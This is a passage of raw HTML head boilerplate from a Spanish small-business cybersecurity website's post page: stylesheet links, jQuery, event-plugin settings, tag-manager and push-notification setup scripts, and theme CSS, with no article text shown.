4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/posts/2027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciberseguridadpyme.es/?p=2027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fcomo-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fcomo-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["actualidad","destacado","noticias-al-dia"],"pageAttributes":["ataques-y-amenazas","ciberseguridad","concienciacion","hacer-segura-a-tu-empresa","jornada-de-ciberseguridad"],"pagePostAuthor":"Ciberpyme"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="064dccd74adc9cea3c4582b2-text/javascript">
        window.tdb_globals = {"wpRestNonce":"c79991f3f1","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script type="064dccd74adc9cea3c4582b2-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"c79991f3f1","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="064dccd74adc9cea3c4582b2-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="064dccd74adc9cea3c4582b2-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
